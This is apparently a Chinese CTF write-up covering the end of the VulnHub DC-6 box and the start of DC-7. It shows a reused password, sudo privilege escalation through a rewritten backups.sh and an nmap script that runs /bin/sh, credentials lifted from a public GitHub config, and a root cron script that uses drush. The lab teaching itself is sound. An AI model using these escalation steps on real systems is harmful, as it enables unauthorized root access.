
于是尝试反弹shell,这里有个长度限制需要f12修改一下长度,成功反弹shell后我们生成一个交互式shell
1 python -c 'import pty;pty.spawn("/bin/bash")'

接着在/home/mark/stuff目录下发现things-to-do.txt文本如下:
1 2 3 4 5 6 7 Things to do: - Restore full functionality for the hyperdrive (need to speak to Jens) - Buy present for Sarah's farewell party - Add new user: graham - GSo7isUM1D4 - done - Apply for the OSCP course - Buy new laptop for Sarah's replacement

从而我们可以得到的密码:GSo7isUM1D4,尝试ssh成功登录
接着我们发现用户graham可以在没有密码的情况下以jens身份运行backup.sh
然后来到/home/jens目录下,将/bin/bash添加到脚本并执行它来切换至jens用户
1 2 echo /bin/bash > backups.sh sudo -u jens ./backups.sh

再来执行一下sudo -l发现可以在没有密码的情况下运行nmap,于是我们就可以通过nmap提权得到flag
1 2 echo 'os.execute("/bin/sh")' > shell sudo nmap --script=shell

DC-7 信息收集 nmap扫描存活主机和端口,发现开放了22、80端口

访问80端口是个Drupal的站点,信息如下:

底部有个@DC7USER的用户,根据ID社工搜索一下可以找到有个GitHub和Twitter

其中在他的Twitter上我们没有发现任何有用信息,而在他的GitHub上存在一个库**staffdb **

接着在配置文件config.php中得到账密dc7user/MdR3xOgB7#dW,于是尝试web登录失败,ssh登录成功
1 2 3 4 5 6 7 <?php $servername = "localhost" ; $username = "dc7user" ; $password = "MdR3xOgB7#dW" ; $dbname = "Staff" ; $conn = mysqli_connect ($servername , $username , $password , $dbname ); ?>

登录后查看mbox文件发现有个/opt/scripts/backups.sh的脚本在运行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 From root@dc-7 Thu Aug 29 17:00:22 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Thu, 29 Aug 2019 17:00:22 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3EPu-0000CV-5C for root@dc-7; Thu, 29 Aug 2019 17:00:22 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3EPu-0000CV-5C@dc-7> Date: Thu, 29 Aug 2019 17:00:22 +1000 Database dump saved to /home/dc7user/backups/website.sql [success] gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists From root@dc-7 Thu Aug 29 17:15:11 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Thu, 29 Aug 2019 17:15:11 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3EeF-0000Dx-G1 for root@dc-7; Thu, 29 Aug 2019 17:15:11 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3EeF-0000Dx-G1@dc-7> Date: Thu, 29 Aug 2019 17:15:11 +1000 Database dump saved to /home/dc7user/backups/website.sql [success] gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists From root@dc-7 Thu Aug 29 17:30:11 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Thu, 29 Aug 2019 17:30:11 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3Esl-0000Ec-JQ for root@dc-7; Thu, 29 Aug 2019 17:30:11 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3Esl-0000Ec-JQ@dc-7> Date: Thu, 29 Aug 2019 17:30:11 +1000 Database dump saved to /home/dc7user/backups/website.sql [success] gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists From root@dc-7 Thu Aug 29 17:45:11 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Thu, 29 Aug 2019 17:45:11 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3F7H-0000G3-Nb for root@dc-7; Thu, 29 Aug 2019 17:45:11 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3F7H-0000G3-Nb@dc-7> Date: Thu, 29 Aug 2019 17:45:11 +1000 Database dump saved to /home/dc7user/backups/website.sql [success] gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists From root@dc-7 Thu Aug 29 20:45:21 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Thu, 29 Aug 2019 20:45:21 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3Hvd-0000ED-CP for root@dc-7; Thu, 29 Aug 2019 20:45:21 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3Hvd-0000ED-CP@dc-7> Date: Thu, 29 Aug 2019 20:45:21 +1000 Database dump saved to /home/dc7user/backups/website.sql [success] gpg: symmetric encryption of '/home/dc7user/backups/website.tar.gz' failed: File exists gpg: symmetric encryption of '/home/dc7user/backups/website.sql' failed: File exists From root@dc-7 Thu Aug 29 22:45:17 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Thu, 29 Aug 2019 22:45:17 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3Jng-0000Iw-Rq for root@dc-7; Thu, 29 Aug 2019 22:45:16 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3Jng-0000Iw-Rq@dc-7> Date: Thu, 29 Aug 2019 22:45:16 +1000 Database dump saved to /home/dc7user/backups/website.sql [success] From root@dc-7 Thu Aug 29 23:00:12 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Thu, 29 Aug 2019 23:00:12 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3K28-0000Ll-11 for root@dc-7; Thu, 29 Aug 2019 23:00:12 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3K28-0000Ll-11@dc-7> Date: Thu, 29 Aug 2019 23:00:12 +1000 Database dump saved to /home/dc7user/backups/website.sql [success] From root@dc-7 Fri Aug 30 00:15:18 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Fri, 30 Aug 2019 00:15:18 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3LCo-0000Eb-02 for root@dc-7; Fri, 30 Aug 2019 00:15:18 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3LCo-0000Eb-02@dc-7> Date: Fri, 30 Aug 2019 00:15:18 +1000 rm: cannot remove '/home/dc7user/backups/*': No such file or directory Database dump saved to /home/dc7user/backups/website.sql [success] From root@dc-7 Fri Aug 30 03:15:17 2019 Return-path: <root@dc-7> Envelope-to: root@dc-7 Delivery-date: Fri, 30 Aug 2019 03:15:17 +1000 Received: from root by dc-7 with local (Exim 4.89) (envelope-from <root@dc-7>) id 1i3O0y-0000Ed-To for root@dc-7; Fri, 30 Aug 2019 03:15:17 +1000 From: root@dc-7 (Cron Daemon) To: root@dc-7 Subject: Cron <root@dc-7> /opt/scripts/backups.sh MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <LOGNAME=root> Message-Id: <E1i3O0y-0000Ed-To@dc-7> Date: Fri, 30 Aug 2019 03:15:17 +1000 rm: cannot remove '/home/dc7user/backups/*': No such file or directory Database dump saved to /home/dc7user/backups/website.sql [success]
于是我们查看/opt/scripts/backups.sh文件发现这个脚本正在以root的身份运行并且和www-data在同一个组中,再来查看内容可以看到有个drush命令,它可以用于更改帐户密码
drush是drupal shell,用来管理drupal的命令列工具,用于与drupal cms进行通信
1 2 3 4 5 6 7 8 9 10 11 12 dc7user@dc-7:~$ cat /opt/scripts/backups.sh #!/bin/bash rm /home/dc7user/backups/* cd /var/www/html/ drush sql-dump --result-file=/home/dc7user/backups/website.sql cd .. tar -czf /home/dc7user/backups/website.tar.gz html/ gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz chown dc7user:dc7user /home/dc7user/backups/* rm /home/dc7user/backups/website.sql rm /home/dc7user/backups/website.tar.gz
